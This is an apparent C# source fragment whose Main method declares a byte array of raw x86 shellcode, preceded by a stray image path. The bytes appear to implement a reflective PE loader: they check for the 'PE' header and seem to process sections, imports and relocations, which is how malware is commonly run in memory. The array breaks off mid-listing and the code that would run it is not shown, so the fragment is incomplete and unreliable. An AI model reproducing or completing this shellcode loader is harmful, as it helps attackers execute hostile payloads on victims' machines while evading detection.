 public static void Main()
{
byte[] sc = new byte[] {
0xE8, 0x00, 0x00, 0x00, 0x00, 0x58, 0x89, 0xC3, 0x05, 0x3A, 0x05, 0x00, 0x00, 0x81, 0xC3, 0x3A, 0x0F, 0x00, 0x00,
0x68, 0x45, 0x77, 0x62, 0x30, 0x50, 0xE8, 0x04, 0x00, 0x00, 0x00, 0x83, 0xC4, 0x14, 0xC3, 0x83, 0xEC, 0x48, 0x83,
0x24, 0x20, 0xE8, 0x06, 0x04, 0x00, 0x00, 0xB9, 0x10, 0xE1, 0x8A, 0xC3, 0x8B, 0xE8, 0xE8, 0xFA, 0x03, 0x00, 0x00,
0x24, 0x10, 0x81, 0x3F, 0x50, 0x45, 0x00, 0x00, 0x74, 0x07, 0x33, 0xC0, 0xE9, 0xB8, 0x03, 0x00, 0x00, 0xB8, 0x4C,
0x38, 0x01, 0x75, 0xE8, 0x0F, 0xB7, 0x57, 0x06, 0x0F, 0xB7, 0x47, 0x14, 0x85, 0xD2, 0x74, 0x22, 0x8D, 0x4F, 0x24,
0x38, 0x8B, 0x5F, 0x50, 0x8D, 0x50, 0xFF, 0x8D, 0x48, 0xFF, 0xF7, 0xD2, 0x48, 0x03, 0xCE, 0x03, 0xC3, 0x23, 0xCA,
0x40, 0x89, 0x44, 0x24, 0x24, 0x85, 0xF6, 0x74, 0x37, 0x8B, 0x6C, 0x24, 0x6C, 0x8B, 0x5C, 0x24, 0x14, 0x23, 0xE8,
0x3B, 0xC8, 0x73, 0x0F, 0x83, 0xF9, 0x3C, 0x72, 0x05, 0x83, 0xF9, 0x3E, 0x76, 0x05, 0xC6, 0x02, 0x00, 0xEB, 0x04,
0x31, 0x03, 0xD3, 0x8B, 0x69, 0xFC, 0x03, 0xF7, 0x89, 0x44, 0x24, 0x5C, 0x85, 0xED, 0x74, 0x0F, 0x8A, 0x06, 0x88,
0x7D, 0x03, 0xC3, 0x50, 0xFF, 0x54, 0x24, 0x20, 0x8B, 0x6E, 0x10, 0x8B, 0xF8, 0x8B, 0x06, 0x03, 0xEB, 0x03, 0xC3,
0x74, 0x24, 0x20, 0x8B, 0x08, 0x85, 0xC9, 0x74, 0x1E, 0x79, 0x1C, 0x8B, 0x47, 0x3C, 0x0F, 0xB7, 0xC9, 0x8B, 0x44,
0x04, 0x88, 0x8B, 0x04, 0x38, 0x03, 0xC7, 0xEB, 0x0C, 0x8B, 0x45, 0x00, 0x83, 0xC0, 0x02, 0x03, 0xC3, 0x50, 0x57,
0x5C, 0x83, 0xC0, 0x04, 0x89, 0x44, 0x24, 0x5C, 0x83, 0x7D, 0x00, 0x00, 0x75, 0xB9, 0x8B, 0x74, 0x24, 0x14, 0x8B,
0x75, 0x87, 0x8B, 0x7C, 0x24, 0x10, 0x8B, 0xEB, 0x2B, 0x6F, 0x34, 0x83, 0xBF, 0xA4, 0x00, 0x00, 0x00, 0x00, 0x0F,
0x03, 0xD3, 0x89, 0x54, 0x24, 0x5C, 0x8D, 0x4A, 0x04, 0x8B, 0x01, 0x89, 0x4C, 0x24, 0x14, 0x85, 0xC0, 0x0F, 0x84,
0x0A, 0x74, 0x06, 0x66, 0x83, 0xF8, 0x03, 0x75, 0x0B, 0x81, 0xE1, 0xFF, 0x0F, 0x00, 0x00, 0x01, 0x2C, 0x31, 0xEB,
0x0F, 0x00, 0x00, 0x8B, 0xC5, 0xC1, 0xE8, 0x10, 0x66, 0x01, 0x04, 0x31, 0xEB, 0x0F, 0x66, 0x3B, 0xC2, 0x75, 0x0A,
0xDA, 0x85, 0xFF, 0x75, 0xB1, 0x8B, 0x5C, 0x24, 0x18, 0x8B, 0x54, 0x24, 0x5C, 0x8B, 0x4C, 0x24, 0x14, 0x03, 0x11,
0x8B, 0x74, 0x24, 0x5C, 0x8D, 0x6F, 0x3C, 0x03, 0xE9, 0x48, 0x83, 0x7D, 0xEC, 0x00, 0x89, 0x44, 0x24, 0x24, 0x0F,
0x8B, 0xC1, 0xC1, 0xE8, 0x1D, 0x23, 0xC2, 0x8B, 0xD1, 0xC1, 0xEA, 0x1E, 0x83, 0xE2, 0x01, 0xC1, 0xE9, 0x1F, 0x85,